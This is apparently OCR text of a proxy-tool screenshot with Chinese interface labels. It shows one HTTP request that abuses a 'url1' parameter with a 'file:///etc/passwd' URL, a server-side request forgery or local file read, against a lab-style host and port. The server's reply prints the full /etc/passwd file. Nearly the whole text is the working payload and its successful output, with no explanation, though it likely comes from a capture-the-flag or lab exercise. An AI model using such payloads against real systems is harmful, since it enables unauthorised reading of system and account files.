 请求
美化 Raw Hex 链接 \n
1 GET /Imagefile?url1=file:///etc/passwd%23java HTTP/1.1
2 Host: 101.43.200.131:32796
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://101.43.200.131:32796/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=78F139400332CA8AA6069D66E5BF80C6
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 链接 \n
1 HTTP/1.1 200
2 Date: Wed, 20 Aug 2025 16:47:25 GMT
3 Connection: close
4 Content-Length: 926
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25